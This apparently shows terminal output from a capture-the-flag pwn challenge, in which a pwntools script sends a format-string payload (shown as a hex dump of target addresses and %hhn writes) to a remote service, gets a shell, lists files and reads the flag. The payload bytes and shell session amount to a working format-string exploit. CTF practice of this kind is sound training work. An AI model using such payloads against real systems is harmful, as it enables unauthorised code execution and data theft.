 root@kali:~/data/201121/pwn# python test.py 6.6.6.6 10005
[+] Opening connection to 6.6.6.6 on port 10005: Done
[DEBUG] Sent 0x3f bytes:
    00000000  48 a0 04 08  49 a0 04 08  4a a0 04 08  4b a0 04 08  │H···│I···│J···│K···│
    00000010  25 31 38 63  25 31 32 24  68 68 6e 25  31 37 63 25  │%18c│%12$│hhn%│17c%│
    00000020  31 33 24 68  68 6e 25 32  33 39 63 25  31 34 24 68  │13$h│hn%2│39c%│14$h│
    00000030  68 6e 25 32  32 34 63 25  31 35 24 68  68 6e 0a     │hn%2│24c%│15$h│hn·│
    0000003f
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x24 bytes:
    'bin\n'
    'dev\n'
    'flag\n'
    'lib\n'
    'lib32\n'
    'lib64\n'
    'string\n'
bin
dev
flag
lib
lib32
lib64
string
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x2b bytes:
    'flag{1f3a30fe-13a1-49d3-adac-8073a10188f7}\n'
flag{1f3a30fe-13a1-49d3-adac-8073a10188f7}
$